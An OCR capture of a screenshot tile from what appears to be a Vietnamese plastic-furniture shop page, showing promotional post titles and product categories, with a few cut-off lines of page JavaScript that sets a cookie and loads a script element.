
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cooki
Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElem
(document.getElementsByTagName('head')[0]||document.document
Bài viết này được đăng trong
Khuyến mại
. Đánh dấu
liên kết t
Tủ Nhựa Rẻ Đẹp
Big Sale Ngày Độc thân 11-11: Khuyến mại mua 1 tặng 1 toàn
Mẹo lau chùi tủ nhựa đựng quần áo sạch bóng như mới đón Tế
Bạn muốn tìm sản phẩm gì?
Danh mục sản phẩm
Bàn học nhựa cho trẻ em
Bàn trang điểm
Giường ngủ
Kệ để đồ
Tủ bếp nhựa